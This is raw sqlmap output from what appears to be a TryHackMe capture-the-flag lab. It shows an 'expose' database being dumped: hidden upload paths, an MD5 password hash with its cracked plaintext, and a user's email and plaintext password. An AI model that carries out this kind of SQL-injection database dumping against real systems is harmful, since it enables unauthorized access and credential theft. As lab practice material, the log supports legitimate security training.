 Database: expose
Table: config
[2 entries]
+------------------------------+------+-----------------------------------------------------+
| url                          | id   | password                                            |
+------------------------------+------+-----------------------------------------------------+
| /file1010111/index.php       | 1    | 69c66901194a6486176e81f5945b8929 (easytohack)       |
| /upload-cv00101011/index.php | 3    | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
+------------------------------+------+-----------------------------------------------------+
[11:47:57] [INFO] table 'expose.config' dumped to CSV file '/root/.sqlmap/output/10.10.195.148/dump/expose/con
fig.csv'
[11:47:57] [INFO] fetching columns for table 'user' in database 'expose'
[11:47:57] [INFO] retrieved: 'created'
[11:47:57] [INFO] retrieved: 'timestamp'
[11:47:57] [INFO] retrieved: 'email'
[11:47:57] [INFO] retrieved: 'varchar(512)'
[11:47:57] [INFO] retrieved: 'id'
[11:47:57] [INFO] retrieved: 'int'
[11:47:57] [INFO] retrieved: 'password'
[11:47:57] [INFO] retrieved: 'varchar(512)'
[11:47:57] [INFO] fetching entries for table 'user' in database 'expose'
[11:47:57] [INFO] retrieved: '1'
[11:47:57] [INFO] retrieved: 'VeryDifficultPassword!!#@#@!#!@#1231'
[11:47:57] [INFO] retrieved: '2023-02-21 09:05:46'
[11:47:57] [INFO] retrieved: 'hacker@root.thm'
Database: expose
Table: user
[1 entry]
+------+-----------------+---------------------+--------------------------------------+
| id   | email           | created             | password                             |
+------+-----------------+---------------------+--------------------------------------+
| 1    | hacker@root.thm | 2023-02-21 09:05:46 | VeryDifficultPassword!!#@#@!#!@#1231 |
+------+-----------------+---------------------+--------------------------------------+